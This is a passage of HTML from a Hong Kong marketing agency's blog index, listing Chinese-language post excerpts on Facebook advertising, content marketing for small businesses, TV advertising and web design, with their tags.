href=https://blog.creativeworks.com.hk/tag/%e9%bb%9e%e6%93%8a/ rel=tag>點擊</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>3 月</p><p class=date>15</p>
<a href=https://blog.creativeworks.com.hk/2016/03/15/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/03/15/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/>通過Facebook發佈帶動網站點擊
</a></div></div><div class=blog_post_desc><div class=entry-content>做互聯網推廣，目的最終都是帶動生意。不同行業會通過不同的互聯網推廣方式來達到這目的。對我的行業來說，我需要別人知道我在社交網絡廣告的實際經驗，知道找我去管理廣告策略，會較其他人 (包括客戶本身) 更好更有效，我不是在賣一款化妝品或一雙球鞋，我是賣個人專業知識及經驗，所以我要通過社交網絡來建立個人的影響力，我撰寫行業相關的內容，然後希望潛在客戶拜讀，從而相信我的能力。所以我需要的不是胡亂催谷點擊數量，我呃沒有興趣的用戶去點擊我的內容有甚麽意義？因為我要的是看了我文字內容然後被說服的客戶，而不是看到充滿動感的運動廣告視頻而想買雙Nike跑鞋的客戶，我要真正會讀我內容的讀者。所以我進行了這個方式的發佈：我用圖片的方式發佈，而文字內容包括引子，及說明了標題的連結，連結會去到相關的博客文章，點擊圖片並不能連結到博客。這樣做的目的為何呢？我希望盡量令點擊連結的人，是真心被我這內容吸引的人。我不希望人們一看到這發佈就點擊，然後去了博客，發現自己其實並不是想看博客的人，我並不需要這樣的點擊。我以 <a href=https://blog.creativeworks.com.hk/2016/03/15/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/google/ rel=tag>Google</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/03/15/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1694 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/bounce-rate/ rel=tag>bounce rate</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e5%bb%a3%e5%91%8a/ rel=tag>Facebook廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e6%8e%a8%e5%bb%a3/ rel=tag>Facebook推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/google-analytics/ rel=tag>Google Analytics</a>, <a href=https://blog.creativeworks.com.hk/tag/%e2%80%8e%e4%ba%92%e8%81%af%e7%b6%b2%e6%8e%a8%e5%bb%a3/ rel=tag>‎互聯網推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%99%bc%e4%bd%88/ rel=tag>發佈</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%b6%b2%e7%b5%a1/ rel=tag>社交網絡</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%aa%e5%95%8f%e6%99%82%e9%96%93/ rel=tag>訪問時間</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%aa%e5%95%8f%e9%a0%81%e6%95%b8/ rel=tag>訪問頁數</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%bb%9e%e6%93%8a/ rel=tag>點擊</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>2 月</p><p class=date>24</p>
<a href=https://blog.creativeworks.com.hk/2016/02/24/%e5%b0%8d%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%88%9d%e8%a9%a6facebook%e6%8e%a8%e5%bb%a3%e7%9a%84%e5%bb%ba%e8%ad%b0/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/02/24/%e5%b0%8d%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%88%9d%e8%a9%a6facebook%e6%8e%a8%e5%bb%a3%e7%9a%84%e5%bb%ba%e8%ad%b0/>[小店必讀] 對想嘗試Facebook推廣的商戶的提議
</a></div></div><div class=blog_post_desc><div class=entry-content>香港經濟下滑，低入場門檻而又有高效益的 Facebook 推廣就成為一眾商戶的救命稻草。近期都有不少朋友想嘗試做 Facebook 推廣，並向我們求救，我綜合一下，給些提議各位參考：成立 Facebook Page
拜託，先自己成立 Facebook Page 吧， 你找我做，我一個小時要收你 $800 ，你是否還找我做？你最清楚自己的各種資料，fill in the blanks 而已，自己先做吧，予其用我這 $800 時間成本做一些你自己都可以完成的事情，不如好好運用我這條命做一些我懂而你不懂的事，對不？
以第一個月作測試
要有一個覺悟，要以第一個月作為一個「發掘」的月份，用來避免日後走彎路。Facebook <a href=https://blog.creativeworks.com.hk/2016/02/24/%e5%b0%8d%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%88%9d%e8%a9%a6facebook%e6%8e%a8%e5%bb%a3%e7%9a%84%e5%bb%ba%e8%ad%b0/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/02/24/%e5%b0%8d%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%88%9d%e8%a9%a6facebook%e6%8e%a8%e5%bb%a3%e7%9a%84%e5%bb%ba%e8%ad%b0/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1641 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/cpm/ rel=tag>CPM</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook-page/ rel=tag>Facebook Page</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook-post/ rel=tag>Facebook Post</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e5%bb%a3%e5%91%8a%e8%a8%88%e5%8a%83/ rel=tag>Facebook廣告計劃</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e5%bb%a3%e5%91%8a%e9%a0%90%e7%ae%97/ rel=tag>Facebook廣告預算</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e6%8e%a8%e5%bb%a3/ rel=tag>Facebook推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/kpi/ rel=tag>KPI</a>, <a href=https://blog.creativeworks.com.hk/tag/unsplash/ rel=tag>Unsplash</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%9b%ae%e6%a8%99%e7%94%a8%e6%88%b6/ rel=tag>目標用戶</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e5%b0%8f%e5%ba%97/ rel=tag>香港小店</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>1 月</p><p class=date>15</p>
<a href=https://blog.creativeworks.com.hk/2016/01/15/tvb%e8%88%87%e6%af%9b%e8%a8%98%e9%9b%bb%e8%a6%96/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/01/15/tvb%e8%88%87%e6%af%9b%e8%a8%98%e9%9b%bb%e8%a6%96/>TVB與毛記電視
</a></div></div><div class=blog_post_desc><div class=entry-content>對香港的 Marketing 業界來說，一個新時代已經誕生。毛記電視的勁曲金曲分奬典禮，除了將毛記電視的知名度推至一個前所未有的高度，更為傳統媒體及其衍生出來的傳統廣告業敲響了喪鐘，一眾笑聲背後，如果這行業的人仍然未感到害怕，5 年內就會死得好慘，情況就像 80 年代在港的工廠仍然對北上趨勢懵然不知一樣，將會跟隨整個行業消失。這不是做得好還是做得差的分別，是生存還是死亡的分別。看到阿姐賣 TVB 廣告套餐，$58000 的套餐?這是一個甚麽概念？若以 Facebook 廣告去做，以兩三個條件作過濾的香港受眾，每 <a href=https://blog.creativeworks.com.hk/2016/01/15/tvb%e8%88%87%e6%af%9b%e8%a8%98%e9%9b%bb%e8%a6%96/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/01/15/tvb%e8%88%87%e6%af%9b%e8%a8%98%e9%9b%bb%e8%a6%96/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1345 title=Like><i class="fa fa-heart-o"></i>&nbsp;1</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/100%e6%af%9b/ rel=tag>100毛</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e5%bb%a3%e5%91%8a/ rel=tag>Facebook廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/gatsby/ rel=tag>Gatsby</a>, <a href=https://blog.creativeworks.com.hk/tag/marketer/ rel=tag>marketer</a>, <a href=https://blog.creativeworks.com.hk/tag/marketing/ rel=tag>marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/shell/ rel=tag>Shell</a>, <a href=https://blog.creativeworks.com.hk/tag/tvb/ rel=tag>TVB</a>, <a href=https://blog.creativeworks.com.hk/tag/y%e4%b8%96%e4%bb%a3/ rel=tag>Y世代</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%88%86%e5%a5%ac%e7%a6%ae/ rel=tag>分奬禮</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8b%81%e6%9b%b2%e9%87%91%e6%9b%b2/ rel=tag>勁曲金曲</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b9%be%e5%a5%bd%e7%9b%b8%e8%88%87/ rel=tag>幾好相與</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%90%9c%e5%b0%8b%e5%99%a8/ rel=tag>搜尋器</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9e%97%e6%b5%b7%e5%b3%b0/ rel=tag>林海峰</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9e%97%e8%82%87%e5%b3%b0/ rel=tag>林肇峰</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a4%8d%e5%85%a5%e5%bc%8f%e5%bb%a3%e5%91%8a/ rel=tag>植入式廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%af%9b%e8%a8%98%e9%9b%bb%e8%a6%96/ rel=tag>毛記電視</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%95%80%e5%a5%b3%e9%a3%9b%e6%ad%a3%e5%82%b3/ rel=tag>畀女飛正傳</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%9b%a7%e6%b5%b7%e9%b5%ac/ rel=tag>盧海鵬</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%b6%b2%e7%b5%a1%e6%8e%a8%e5%bb%a3/ rel=tag>社交網絡推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf/ rel=tag>造作工房</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>3 月</p><p class=date>02</p>
<a href=https://blog.creativeworks.com.hk/2015/03/02/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94%e6%8e%a8%e5%bb%a3%e9%82%84%e6%98%af%e9%81%a9%e5%ae%9c%e7%94%a8-bite-size-%e5%85%a7%e5%ae%b9/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2015/03/02/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94%e6%8e%a8%e5%bb%a3%e9%82%84%e6%98%af%e9%81%a9%e5%ae%9c%e7%94%a8-bite-size-%e5%85%a7%e5%ae%b9/>社交媒體推廣還是適宜用 bite-size 內容
</a></div></div><div class=blog_post_desc><div class=entry-content>新的一年，搞些新意思。我們為這 Blog 設了一個新的欄目，名叫「CW Column」，希望像專欄一樣，定期以 bite-size 內容的形式發佈我們對數字營銷 (digital marketing) 的一些看法、解答一些我們經常遇到的提問、甚至是一些心得的分享，希望對大家有所幫助。「bite-size」一詞已經是一個值得講的題目。目前最多人關注的，肯定就是社交媒體推廣，這又絕對離不開內容營銷 (content marketing)，要在 Facebook 寫甚麽是一門學問、如何寫是另一門學問，但其實，寫多少都是大家值得關注的。將心比己，你用 Facebook，喜歡看多少內容？現在大家用 <a href=https://blog.creativeworks.com.hk/2015/03/02/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94%e6%8e%a8%e5%bb%a3%e9%82%84%e6%98%af%e9%81%a9%e5%ae%9c%e7%94%a8-bite-size-%e5%85%a7%e5%ae%b9/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tutorial/ rel=tag>Tutorial</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2015/03/02/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94%e6%8e%a8%e5%bb%a3%e9%82%84%e6%98%af%e9%81%a9%e5%ae%9c%e7%94%a8-bite-size-%e5%85%a7%e5%ae%b9/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1221 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/bite-size/ rel=tag>bite-size</a>, <a href=https://blog.creativeworks.com.hk/tag/content-marketing/ rel=tag>content marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/cw-column/ rel=tag>CW Column</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook/ rel=tag>Facebook</a>, <a href=https://blog.creativeworks.com.hk/tag/instagram/ rel=tag>Instagram</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e5%ad%97%e7%87%9f%e9%8a%b7/ rel=tag>數字營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94%e6%8e%a8%e5%bb%a3/ rel=tag>社交媒體推廣</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>10 月</p><p class=date>14</p>
<a href=https://blog.creativeworks.com.hk/2014/10/14/gary-vaynerchu-%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%a6%82%e4%bd%95%e8%88%87%e8%b2%a1%e5%af%8c500%e5%bc%b7%e7%ab%b6%e7%88%ad/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2014/10/14/gary-vaynerchu-%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%a6%82%e4%bd%95%e8%88%87%e8%b2%a1%e5%af%8c500%e5%bc%b7%e7%ab%b6%e7%88%ad/>Gary Vaynerchu: 小企業如何與財富500強競爭?
</a></div></div><div class=blog_post_desc><div class=entry-content>作為小企業，我被他這文章吸引了。Gary Vaynerchu: How Small Businesses Can Compete With Fortune 500s他強調內容營銷 (content marketing) 的重要性。尤其當提到中小企業說沒有資源去編撰內容時，他說「要從人事管理、策劃、銷售、所有其他 (中小企業主) 需進行的工作中抽調幾個小時來進行」。他想表達的訊息是，內容營銷並非可以選擇的工作，而是作為小企業必須要做的事，無論是身處哪個行業中，都要成為「媒體公司」。我認為，中小企相較大型企業，不只缺乏資源，亦缺乏悠久的歷史及廣泛知名度，正因為如此，內容營銷就成為了中小企業建立權威及信譽的必然途徑。其實營銷的內容，還是閣下自己最清楚，人家找上中小企業，往往是因為看上了企業創辦人本身的能耐，所以透過內容營銷，成為行內的專家及別人查詢的對象，會為企業成長帶來長期的價值。不要忘記，內容一旦上線了，就差不多永遠都會在這互聯網的大海中流傳不息。 林肇峰 <a href=https://blog.creativeworks.com.hk/2014/10/14/gary-vaynerchu-%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%a6%82%e4%bd%95%e8%88%87%e8%b2%a1%e5%af%8c500%e5%bc%b7%e7%ab%b6%e7%88%ad/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/startup/ rel=tag>Startup</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2014/10/14/gary-vaynerchu-%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%a6%82%e4%bd%95%e8%88%87%e8%b2%a1%e5%af%8c500%e5%bc%b7%e7%ab%b6%e7%88%ad/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1123 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/content-marketing/ rel=tag>content marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/gary-vaynerchu/ rel=tag>Gary Vaynerchu</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad/ rel=tag>中小企業</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%aa%92%e9%ab%94%e5%85%ac%e5%8f%b8/ rel=tag>媒體公司</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>9 月</p><p class=date>29</p>
<a href=https://blog.creativeworks.com.hk/2014/09/29/%e7%ae%a1%e7%90%86%e5%b1%a4%e6%87%89%e5%90%a6%e6%9c%89%e7%8d%a8%e7%ab%8b%e8%be%a6%e5%85%ac%e7%a9%ba%e9%96%93/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2014/09/29/%e7%ae%a1%e7%90%86%e5%b1%a4%e6%87%89%e5%90%a6%e6%9c%89%e7%8d%a8%e7%ab%8b%e8%be%a6%e5%85%ac%e7%a9%ba%e9%96%93/>管理層應否有獨立辦公空間？
</a></div></div><div class=blog_post_desc><div class=entry-content>過往 ，在規劃我們小小的辦公室時，一個需要回答的問題就是，公司管理層應否有獨立的辦公空間？一直以來，我個人都不太主張由上而下的等級制度，因為自己以前做銀行就是吃不消這種工作方式，我想走出這工廠，這框框，而管理層獨立辦公，某意義上是反映了一種等級制度，所以沒理由我搞生意時卻會沿用這種高低分明的制度吧？(我承認分出獨立房間所增加的財務成本，都是我考慮的因素) 但近日忽然間有另一種想法闖進我腦袋 (估計都是在我洗澡時想到) －「管理層享有獨立辦公空間，其實相當於同事們都有獨立空間 <a href=https://blog.creativeworks.com.hk/2014/09/29/%e7%ae%a1%e7%90%86%e5%b1%a4%e6%87%89%e5%90%a6%e6%9c%89%e7%8d%a8%e7%ab%8b%e8%be%a6%e5%85%ac%e7%a9%ba%e9%96%93/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2014/09/29/%e7%ae%a1%e7%90%86%e5%b1%a4%e6%87%89%e5%90%a6%e6%9c%89%e7%8d%a8%e7%ab%8b%e8%be%a6%e5%85%ac%e7%a9%ba%e9%96%93/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1055 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/jacqui-licht/ rel=tag>Jacqui Licht</a>, <a href=https://blog.creativeworks.com.hk/tag/james-robertson/ rel=tag>James Robertson</a>, <a href=https://blog.creativeworks.com.hk/tag/jim-agren/ rel=tag>Jim Agren</a>, <a href=https://blog.creativeworks.com.hk/tag/justin-baggot/ rel=tag>Justin Baggot</a>, <a href=https://blog.creativeworks.com.hk/tag/linkedin/ rel=tag>Linkedin</a>, <a href=https://blog.creativeworks.com.hk/tag/ron-peled/ rel=tag>Ron Peled</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a9%ab%e5%90%91%e5%bc%8f%e7%ae%a1%e7%90%86/ rel=tag>橫向式管理</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94%e7%87%9f%e9%8a%b7/ rel=tag>社交媒體營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%ad%89%e7%b4%9a%e5%88%b6%e5%ba%a6/ rel=tag>等級制度</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%96%8b%e6%94%be%e5%bc%8f%e8%be%a6%e5%85%ac/ rel=tag>開放式辦公</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>9 月</p><p class=date>26</p>
<a href=https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/>造作工房業務: 網站用戶體驗設計
</a></div></div><div class=blog_post_desc><div class=entry-content>前文「內容營銷: 找尋產品真正益處的四個步驟」中提到，我們在寫營銷內容時，應將重點放在目標受眾能從我們產品或服務可獲取的益處 (benefits)，而非功能/特點 (features)。我們嘗試以造作工房的強項 - 網站用戶體驗設計服務為例子，探討如何區分益處及功能。我們認為現今智能化的生活方式，無論人們是在用手機、平板電腦，還是日後將會成為新趨勢的可穿戴裝置 (wearable，例如蘋果公司的 Apple Watch)，它們的用戶體驗，都與背後的網站平台密不可分，所以我們非常重視網頁相關的設計服務，我們密切關注國際的最新慣例及技術，並希望在中國內地及香港提倡使用一些合符國際水準的網頁設計最佳實踐 <a href=https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1043 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/apple-watch/ rel=tag>Apple Watch</a>, <a href=https://blog.creativeworks.com.hk/tag/content-marketing/ rel=tag>content marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/deep-scroll/ rel=tag>deep scroll</a>, <a href=https://blog.creativeworks.com.hk/tag/emotional-level/ rel=tag>emotional level</a>, <a href=https://blog.creativeworks.com.hk/tag/flat-ui-design/ rel=tag>flat UI design</a>, <a href=https://blog.creativeworks.com.hk/tag/parallax/ rel=tag>parallax</a>, <a href=https://blog.creativeworks.com.hk/tag/responsive-web-design/ rel=tag>responsive web design</a>, <a href=https://blog.creativeworks.com.hk/tag/search-engine-optimize/ rel=tag>search engine optimize</a>, <a href=https://blog.creativeworks.com.hk/tag/wearable/ rel=tag>wearable</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8a%9f%e8%83%bd/ rel=tag>功能</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8f%af%e7%a9%bf%e6%88%b4%e8%a3%9d%e7%bd%ae/ rel=tag>可穿戴裝置</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%9a%ae%e6%87%89%e5%bc%8f%e7%b6%b2%e7%ab%99%e8%a8%ad%e8%a8%88/ rel=tag>嚮應式網站設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b9%b3%e6%9d%bf%e9%9b%bb%e8%85%a6/ rel=tag>平板電腦</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%bb%a3%e5%91%8a/ rel=tag>廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%83%85%e6%84%9f%e5%b1%a4%e9%9d%a2/ rel=tag>情感層面</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%89%81%e5%b9%b3%e5%8c%96%e7%94%a8%e6%88%b6%e4%bb%8b%e9%9d%a2%e8%a8%ad%e8%a8%88/ rel=tag>扁平化用戶介面設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%89%8b%e6%a9%9f/ rel=tag>手機</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%90%9c%e5%b0%8b%e5%99%a8%e5%84%aa%e5%8c%96/ rel=tag>搜尋器優化</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e4%bd%8d%e5%aa%92%e9%ab%94/ rel=tag>數位媒體</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e4%bd%8d%e7%87%9f%e9%8a%b7/ rel=tag>數位營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%bb%be%e5%8b%95%e5%bc%8f%e9%a2%a8%e6%a0%bc/ rel=tag>滾動式風格</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%89%b9%e9%bb%9e/ rel=tag>特點</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97/ rel=tag>用戶體驗</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%9b%8a%e8%99%95/ rel=tag>益處</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e7%ab%99%e8%a8%ad%e8%a8%88/ rel=tag>網站設計</a>, <a 